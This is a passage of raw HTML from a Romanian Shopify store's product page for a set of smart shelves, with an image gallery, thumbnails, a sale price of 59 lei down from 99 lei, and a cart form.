  
  <noscript><div class="product__media media">
        <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25304031560003__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43594479075651">
      <span class="visually-hidden">
        Deschide conținutul media 6 într-o fereastră modală
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25304031560003__main-43594479108419"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25304031560003__main-43594479108419"
            data-alt="SET 4 ETAJERE SMART"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25304031560003__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43594479108419">
      <span class="visually-hidden">
        Deschide conținutul media 7 într-o fereastră modală
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Glisare la stânga"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Glisare la dreapta"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25304031560003__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Glisare la stânga"
        aria-controls="GalleryThumbnails-template--25304031560003__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25304031560003__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25304031560003__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25304031560003__main-46762705944899"
              data-media-position="1"
              data-alt="SET 4 ETAJERE SMART"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Încarcă imaginea 1 în vizualizarea galeriei"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25304031560003__main"
                aria-describedby="Thumbnail-template--25304031560003__main-1
"
              >
                <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=416" alt="SET 4 ETAJERE SMART" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=54 54w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=74 74w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=104 104w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=162 162w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=208 208w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=324 324w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25304031560003__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25304031560003__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25304031560003__main-43594478944579"
              data-media-position="2"
              data-alt="SET 4 ETAJERE SMART"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Încarcă imaginea 2 în vizualizarea galeriei"
                
                aria-controls="GalleryViewer-template--25304031560003__main"
                aria-describedby="Thumbnail-template--25304031560003__main-2
"
              >
                <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=416" alt="SET 4 ETAJERE SMART" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=54 54w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=74 74w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=104 104w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=162 162w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=208 208w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=324 324w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25304031560003__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25304031560003__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25304031560003__main-43594478977347"
              data-media-position="3"
              data-alt="SET 4 ETAJERE SMART"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Încarcă imaginea 3 în vizualizarea galeriei"
                
                aria-controls="GalleryViewer-template--25304031560003__main"
                aria-describedby="Thumbnail-template--25304031560003__main-3
"
              >
                <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=416" alt="SET 4 ETAJERE SMART" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=54 54w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=74 74w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=104 104w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=162 162w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=208 208w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=324 324w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25304031560003__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25304031560003__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25304031560003__main-43594479010115"
              data-media-position="4"
              data-alt="SET 4 ETAJERE SMART"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Încarcă imaginea 4 în vizualizarea galeriei"
                
                aria-controls="GalleryViewer-template--25304031560003__main"
                aria-describedby="Thumbnail-template--25304031560003__main-4
"
              >
                <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=416" alt="SET 4 ETAJERE SMART" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=54 54w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=74 74w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=104 104w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=162 162w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=208 208w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=324 324w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25304031560003__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25304031560003__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25304031560003__main-43594479042883"
              data-media-position="5"
              data-alt="SET 4 ETAJERE SMART"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Încarcă imaginea 5 în vizualizarea galeriei"
                
                aria-controls="GalleryViewer-template--25304031560003__main"
                aria-describedby="Thumbnail-template--25304031560003__main-5
"
              >
                <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=416" alt="SET 4 ETAJERE SMART" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=54 54w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=74 74w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=104 104w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=162 162w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=208 208w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=324 324w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25304031560003__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25304031560003__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25304031560003__main-43594479075651"
              data-media-position="6"
              data-alt="SET 4 ETAJERE SMART"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Încarcă imaginea 6 în vizualizarea galeriei"
                
                aria-controls="GalleryViewer-template--25304031560003__main"
                aria-describedby="Thumbnail-template--25304031560003__main-6
"
              >
                <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=416" alt="SET 4 ETAJERE SMART" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=54 54w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=74 74w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=104 104w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=162 162w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=208 208w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=324 324w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25304031560003__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25304031560003__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25304031560003__main-43594479108419"
              data-media-position="7"
              data-alt="SET 4 ETAJERE SMART"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Încarcă imaginea 7 în vizualizarea galeriei"
                
                aria-controls="GalleryViewer-template--25304031560003__main"
                aria-describedby="Thumbnail-template--25304031560003__main-7
"
              >
                <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=416" alt="SET 4 ETAJERE SMART" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=54 54w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=74 74w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=104 104w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=162 162w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=208 208w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=324 324w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25304031560003__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Glisare la dreapta"
        aria-controls="GalleryThumbnails-template--25304031560003__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--25304031560003__main"
          data-section="template--25304031560003__main"
          data-url="/products/set-2-etajere-smart"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AQnRaZm9BeWFwN2Vxa__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    SET 4 ETAJERE SMART
  </h1>
  <a href="/products/set-2-etajere-smart" class="product__title">
    <h2 class="h1">
      SET 4 ETAJERE SMART
    </h2>
  </a>
  <style>
    .product__title-AQnRaZm9BeWFwN2Vxa__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AQnRaZm9BeWFwN2Vxa__title h1 {
        font-size: 2.4rem;
      }
    }
  </style>
</div>


<div id="shopify-block-ATVJORTVGRU1GY2JpW__vitals_reviews_stars_a4BzB6" class="shopify-block shopify-app-block"><div id="vital_reviews_under_title" data-source="os2"></div>


</div>
<div
  class="no-js-hidden product-page-price"
  id="price-template--25304031560003__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AMnhDU2VQbkx2Wm9Td__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AMnhDU2VQbkx2Wm9Td__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AMnhDU2VQbkx2Wm9Td__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25304031560003__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AMnhDU2VQbkx2Wm9Td__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preț obișnuit</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        59,00 lei
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preț obișnuit</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        59,00 lei
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preț redus</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            99,00 lei
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preț unitar</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pe&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-inverse">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Economisesti 
      <span class="badge__money-saved">40 lei</span>
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Stoc epuizat
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--25304031560003__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47205219074371">
      <input type="hidden" name="product-id" value="8782563737923" /><input type="hidden" name="section-id" value="template--25304031560003__main" /></form></div>








<noscript
  class="product-form__noscript-wrapper-template--25304031560003__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
